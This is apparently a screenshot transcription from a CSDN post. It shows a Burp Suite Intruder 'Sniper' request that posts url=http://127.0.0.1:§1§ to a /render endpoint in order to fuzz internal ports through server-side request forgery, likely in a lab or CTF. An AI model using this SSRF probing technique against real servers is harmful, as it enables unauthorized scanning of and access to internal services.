 Attack type: Sniper
1 POST /render HTTP/1.1
2 Host: 47.103.94.191:8090
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.103.94.191:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://47.103.94.191:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5kjvf0t4e3b8g29vpro7giq801
14 Connection: close
15
16 url=http://127.0.0.1:§1§
CSDN @AAAAAAAAAAAA66